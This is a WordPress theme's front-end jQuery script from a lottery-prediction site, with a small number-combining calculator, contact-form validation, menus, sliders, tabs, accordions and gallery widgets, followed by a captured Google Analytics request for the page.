                $.each(ball, function(key,data) {
                    ball_total +=   data;

                    if ( (key+1) == ball.length ) {
                        ball_total *= 2;
                    }
                });
                

                com_1       =   ball[1] + ball[2];
                com_2       =   ball[3] + ball[4];
                com_34      =   (ball_total - ball[0]) - ball[5];
                com_34      =   com_34 + ad;


                com_1       =   ( com_1.toString().length > 1 ? com_1.toString().substr(com_1.toString().length - 1) : com_1.toString());
                com_2       =   ( com_2.toString().length > 1 ? com_2.toString().substr(com_2.toString().length - 1) : com_2.toString());
                com_34      =   ( com_34.toString().length > 1 ? com_34.toString().substr(com_34.toString().length - 2) : com_34.toString());

                $('#win_result').val(com_1 + com_2 + com_34);
            });

            $('.win-btn-clear').click(function() {
                $('#win_no1').val('');
                $('#win_no2').val('');
                $('#win_no3').val('');
                $('#win_no4').val('');
                $('#win_no5').val('');
                $('#win_no6').val('');
                $('#win_addNo').val('');
                $('#win_result').val('');
            });


/* =========================================================
Comment Form
============================================================ */
jQuery(document).ready(function(){
    if(jQuery("#contact-form").length > 0){
        // get front validate localization
        var validateLocalization = kopa_custom_front_localization.validate;

    // Validate the contact form
      jQuery('#contact-form').validate({
    
        // Add requirements to each of the fields
        rules: {
            name: {
                required: true,
                minlength: 2
            },
            email: {
                required: true,
                email: true
            },
            message: {
                required: true,
                minlength: 10
            }
        },
        
        // Specify what error messages to display
        // when the user does something horrid
        messages: {
            name: {
                required: validateLocalization.name.required,
                minlength: jQuery.format(validateLocalization.name.minlength)
            },
            email: {
                required: validateLocalization.email.required,
                email: validateLocalization.email.email
            },
            url: {
                required: validateLocalization.url.required,
                url: validateLocalization.url.url
            },
            message: {
                required: validateLocalization.message.required,
                minlength: jQuery.format(validateLocalization.message.minlength)
            }
        },
        
        // Use Ajax to send everything to processForm.php
        submitHandler: function(form) {
            jQuery("#submit-contact").attr("value", validateLocalization.form.sending);
            jQuery(form).ajaxSubmit({
                success: function(responseText, statusText, xhr, $form) {
                    jQuery("#response").html(responseText).hide().slideDown("fast");
                    jQuery("#submit-contact").attr("value", validateLocalization.form.submit);
                }
            });
            return false;
        }
      });
    }
});

/* =========================================================
Sub menu
==========================================================*/
(function($){ //create closure so we can safely use $ as alias for jQuery

    jQuery(document).ready(function(){

        // initialise plugin
        var example = jQuery('#main-menu').superfish({
            //add options here if required
            disableHI: true // Fix: Superfish conflicts with WP admin bar for WordPress < 3.6
        });
    });

})(jQuery);

/* =========================================================
Mobile menu
============================================================ */
jQuery(document).ready(function () {
     
    jQuery('#mobile-menu > span').click(function () {
 
        var mobile_menu = jQuery('#toggle-view-menu');
 
        if (mobile_menu.is(':hidden')) {
            mobile_menu.slideDown('300');
            jQuery(this).children('span').html('-');    
        } else {
            mobile_menu.slideUp('300');
            jQuery(this).children('span').html('+');    
        }
        
        
         
    });
    
    jQuery('#toggle-view-menu li').click(function () {
 
        var text = jQuery(this).children('div.menu-panel');
 
        if (text.is(':hidden')) {
            text.slideDown('300');
            jQuery(this).children('span').html('-');    
        } else {
            text.slideUp('300');
            jQuery(this).children('span').html('+');    
        }
        
        jQuery(this).toggleClass('active');
         
    });
 
});

/* =========================================================
Flex slider
============================================================ */
jQuery(window).load(function(){

  jQuery('.home-slider').each(function () {
    var $this = jQuery(this),
        dataAnimation = $this.data('animation'),
        dataDirection = $this.data('direction'),
        dataSlideshowSpeed = $this.data('slideshow_speed'),
        dataAnimationSpeed = $this.data('animation_speed'),
        dataIsAutoPlay = $this.data('autoplay');

    $this.flexslider({
        animation: dataAnimation,
        direction: dataDirection,
        slideshowSpeed: dataSlideshowSpeed,
        animationSpeed: dataAnimationSpeed,
        slideshow: dataIsAutoPlay,
        start: function(slider){
            slider.removeClass('loading');
        }
    });
  });

  jQuery('.kp-post-slider').flexslider({
    animation: "slide",
    slideshow: false,
    start: function(slider){
        slider.removeClass('small-loading');
    }
  });

  if( jQuery(".kp-featured-news-slider").length > 0){
      jQuery('.kp-featured-news-slider').flexslider({
        animation: "slide",
        controlNav: "thumbnails",
        slideshow: false,
        start: function(slider){
          slider.removeClass('loading');
        }
      });
  }
});

/* =========================================================
Tabs
============================================================ */
jQuery(document).ready(function() { 
    
    jQuery( '.tabs-1' ).each(function () {
        var $this = jQuery(this),
            firstTabContentID = $this.find('li a').first().attr('href');

        // add active class to first list item
        $this.children('li').first().addClass('active');

        // hide all tabs
        $this.find('li a').each(function () {
            var tabContentID = jQuery(this).attr('href');
            jQuery(tabContentID).hide();    
        });
        // show only first tab
        jQuery(firstTabContentID).show();

        $this.children('li').on('click', function(e) {
            e.preventDefault();
            var $this = jQuery(this),
                $currentClickLink = $this.children('a');

            if ( $this.hasClass('active') ) {
                return;
            } else {
                $this.addClass('active')
                    .siblings().removeClass('active');
            }

            $this.siblings('li').find('a').each(function () {
                var tabContentID = jQuery(this).attr('href');
                jQuery(tabContentID).hide();
            });

            jQuery( $currentClickLink.attr('href') ).fadeIn();

        });
    });

    jQuery( '.tabs-2' ).each(function () {
        var $this = jQuery(this),
            firstTabContentID = $this.find('li a').first().attr('href');

        // add active class to first list item
        $this.children('li').first().addClass('active');

        // hide all tabs
        $this.find('li a').each(function () {
            var tabContentID = jQuery(this).attr('href');
            jQuery(tabContentID).hide();    
        });
        // show only first tab
        jQuery(firstTabContentID).show();

        $this.children('li').on('click', function(e) {
            e.preventDefault();
            var $this = jQuery(this),
                $currentClickLink = $this.children('a');

            if ( $this.hasClass('active') ) {
                return;
            } else {
                $this.addClass('active')
                    .siblings().removeClass('active');
            }

            $this.siblings('li').find('a').each(function () {
                var tabContentID = jQuery(this).attr('href');
                jQuery(tabContentID).hide();
            });

            jQuery( $currentClickLink.attr('href') ).fadeIn();

        });
    });

    jQuery( '.tabs-3' ).each(function () {
        var $this = jQuery(this),
            firstTabContentID = $this.find('li a').first().attr('href');

        // add active class to first list item
        $this.children('li').first().addClass('active');

        // hide all tabs
        $this.find('li a').each(function () {
            var tabContentID = jQuery(this).attr('href');
            jQuery(tabContentID).hide();    
        });
        // show only first tab
        jQuery(firstTabContentID).show();

        $this.children('li').on('click', function(e) {
            e.preventDefault();
            var $this = jQuery(this),
                $currentClickLink = $this.children('a');

            if ( $this.hasClass('active') ) {
                return;
            } else {
                $this.addClass('active')
                    .siblings().removeClass('active');
            }

            $this.siblings('li').find('a').each(function () {
                var tabContentID = jQuery(this).attr('href');
                jQuery(tabContentID).hide();
            });

            jQuery( $currentClickLink.attr('href') ).fadeIn();

        });
    });
    
});

/* =========================================================
Twitter
============================================================ */
jQuery(function(){
    jQuery('.kp-tweets-container').each(function () {
        var $this = jQuery(this),
            dataUsername = $this.data('username'),
            dataLimit = $this.data('limit');

        $this.tweetable({
            username: dataUsername,
            time: true,
            rotate: false,
            speed: 4000,
            limit: dataLimit,
            replies: false,
            position: 'append',
            failed: "Sorry, twitter is currently unavailable for this user.",
            html5: true,
            onComplete:function($ul){
                $this.find('time').timeago();
            }
        });
    });
});

/* =========================================================
Scroll to top
============================================================ */
jQuery(document).ready(function(){

       
    // fade in #back-top
    jQuery(function () {
        

        // scroll body to 0px on click
        jQuery('#back-top a').click(function () {
            jQuery('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });

});

/* =========================================================
prettyPhoto
============================================================ */
jQuery(document).ready(function(){
    init_image_effect();
});

jQuery(window).resize(function(){
    init_image_effect();
});

function init_image_effect(){    

    var view_p_w = jQuery(window).width();
    var pp_w = 500;
    var pp_h = 344;
    
    if(view_p_w <= 479){
        pp_w = '120%';
        pp_h = '100%';
    }
    else if(view_p_w >= 480 && view_p_w <= 599){
        pp_w = '100%';
        pp_h = '170%';
    }
            
    jQuery("a[rel^='prettyPhoto']").prettyPhoto({
        show_title: false,
        deeplinking:false,
        social_tools:false,
        default_width: pp_w,
        default_height: pp_h
    });    
}

/* =========================================================
Carousel
============================================================ */
jQuery(window).load(function() {

    if( jQuery(".kopa-related-post-carousel").length > 0){
        jQuery('.kopa-related-post-carousel').each(function() {
            var $this = jQuery(this),
                paginationID = $this.data('pagination-id'),
                dataScrollItems = $this.data('scroll-items'),
                dataColumns = $this.data('columns'),
                dataAutoplay = $this.data('autoplay'),
                dataDuration = $this.data('duration'),
                dataTimeoutDuration = $this.data('timeout-duration');

            if ( undefined === dataScrollItems ) {
                dataScrollItems = 5;
            }
            if ( undefined === dataAutoplay ) {
                dataAutoplay = false;
            }
            if ( undefined === dataDuration ) {
                dataDuration = 500;
            }
            if ( undefined === dataTimeoutDuration ) {
                dataTimeoutDuration = 2500;
            }

            $this.carouFredSel({
                responsive: true,
                pagination: paginationID,
                width: '100%',
                scroll: {
                    items: dataScrollItems,
                    duration: dataDuration
                },
                auto: {
                    play: dataAutoplay,
                    timeoutDuration: dataTimeoutDuration
                },
                items: {
                    width: 156,
                    height: 'auto',
                    visible: {
                        min: 1,
                        max: dataColumns
                    }
                }
            });
        });
    }
});

/* =========================================================
Gallery slideshow
============================================================ */
(function($){
    jQuery('.kopa-images-slideshow').each(function () {
        var self = jQuery(this);
            targetID = self.data('exposure-id'),
            controlsID = self.data('controls-id');

        self.exposure({
            target: targetID,
            controlsTarget : controlsID,
            controls : { prevNext : true, pageNumbers : true, firstLast : false },
            visiblePages : 2,
            onThumb : function(thumb) {
                var li = thumb.parents('li');               
                var fadeTo = li.hasClass(jQuery.exposure.activeThumbClass) ? 1 : 0.3;
                
                thumb.css({display : 'none', opacity : fadeTo}).stop().fadeIn(200);
                
                thumb.hover(function() { 
                    thumb.fadeTo('fast',1); 
                }, function() { 
                    li.not('.' + jQuery.exposure.activeThumbClass).children('img').fadeTo('fast', 0.3); 
                });
            },
            onImage : function(image, imageData, thumb) {
                // Fade out the previous image.
                image.siblings('.' + jQuery.exposure.lastImageClass).stop().fadeOut(500, function() {
                    jQuery(this).remove();
                });
                
                // Fade in the current image.
                image.hide().stop().fadeIn(1000);

                // Fade in selected thumbnail (and fade out others).
                if (self.showThumbs && thumb && thumb.length) {
                    thumb.parents('li').siblings().children('img.' + $.exposure.selectedImageClass).stop().fadeTo(200, 0.3, function() { $(this).removeClass($.exposure.selectedImageClass); });            
                    thumb.fadeTo('fast', 1).addClass($.exposure.selectedImageClass);
                }
            },
            onPageChanged : function() {
                // Fade in thumbnails on current page.
                self.find('li.' + $.exposure.currentThumbClass).hide().stop().fadeIn('fast');
            }
        });
    });
}(jQuery));

/* =========================================================
Accordion
========================================================= */
jQuery(document).ready(function() {
        var acc_wrapper=jQuery('.acc-wrapper');
        if (acc_wrapper.length >0) 
        {
            
            jQuery('.acc-wrapper .accordion-container').hide();
            jQuery.each(acc_wrapper, function(index, item){
                jQuery(this).find(jQuery('.accordion-title')).first().addClass('active').next().show();
                
            });
            
            jQuery('.accordion-title').on('click', function(e) {
                kopa_accordion_click(jQuery(this));
                e.preventDefault();
            });
            
            var titles = jQuery('.accordion-title');
            
            jQuery.each(titles,function(){
                kopa_accordion_click(jQuery(this));
            });
        }
        
});

function kopa_accordion_click (obj) {
    if( obj.next().is(':hidden') ) {
        obj.parent().find(jQuery('.active')).removeClass('active').next().slideUp(300);
        obj.toggleClass('active').next().slideDown(300);
                            
    }
jQuery('.accordion-title span').html('+');
    if (obj.hasClass('active')) {
        obj.find('span').first().html('-');              
    } 
}

/* =========================================================
Toggle Boxes
============================================================ */
jQuery(document).ready(function () {
     
    jQuery('#toggle-view li').click(function (event) {
        
        var text = jQuery(this).children('div.panel');
 
        if (text.is(':hidden')) {
            jQuery(this).addClass('active');
            text.slideDown('300');
            jQuery(this).children('span').html('-');                 
        } else {
            jQuery(this).removeClass('active');
            text.slideUp('300');
            jQuery(this).children('span').html('+');               
        }
         
    });
 
});

/* =========================================================
Masonry
============================================================ */
jQuery(function(){
    
    if (jQuery('.masonry-container').length > 0) {
        jQuery('.masonry-container').each(function () {
            var $this = jQuery(this),
                itemClass = $this.data('item-class');

            $this.imagesLoaded(function(){
                $this.masonry({
                    itemSelector : '.' + itemClass,
                    columnWidth: 1,
                    isAnimated: !Modernizr.csstransitions,
                    isFitWidth: true
                });
            });
        });
    }
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=992649529&t=pageview&_s=1&dl=http%3A%2F%2Finfonaga303.com%2Fprediksi-trinidad-tobago-pools-sabtu-23-januari-2021%2F&ul=en-us%40posix&dt=Prediksi%20Trinidad%20%26%20Tobago%20Pools%20Sabtu%2023%20Januari%202021%20%7C%20Web%20Toto%20Naga303&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=800580976&gjid=78621728&cid=117898566.1769754324&tid=UA-72946327-2&_gid=549759232.1769754324&_r=1&_slc=1&z=1135403118
body_size: -285
content:
2,cG-N8Z2VEKC6T